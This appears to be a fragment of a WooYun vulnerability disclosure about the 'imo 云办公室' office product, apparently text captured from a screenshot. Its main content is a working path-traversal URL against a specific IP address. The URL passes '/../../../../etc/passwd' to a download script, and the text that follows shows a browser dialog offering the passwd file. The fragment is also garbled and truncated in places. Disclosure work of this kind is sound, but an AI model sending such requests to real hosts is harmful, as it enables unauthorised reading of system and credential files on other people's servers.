 imo云办公室
116.228.58.90/file/Placard/upload/Imo_DownLoadUI.php?cid=1000&uid=1027&type=3&filename=/../../../../etc/passwd
php
imo 云办公室 TM
正在打开 _home_www_html_corpmgr_file_Placard_config_.._.._.._.._...
您选择了打开：
...ml_corpmgr_file_Placard_config_.._.._.._.._.._.._.._etc_passwd
文件类型： /etc/passwd File (1.7 KB)
来源： http://116.228.58.90
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)...
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
IP地址：116
运行环境：W
www.wooyun.org